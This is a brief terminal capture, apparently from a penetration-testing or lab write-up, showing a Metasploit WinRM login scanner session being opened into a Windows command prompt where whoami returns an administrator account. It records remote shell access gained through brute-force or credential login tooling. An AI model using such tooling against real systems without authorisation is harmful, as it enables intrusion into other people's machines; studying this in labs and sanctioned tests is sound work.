 msf6 auxiliary(scanner/winrm/winrm_login) > sessions 1
[*] Starting interaction with 1...
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>whoami
whoami
server\administrator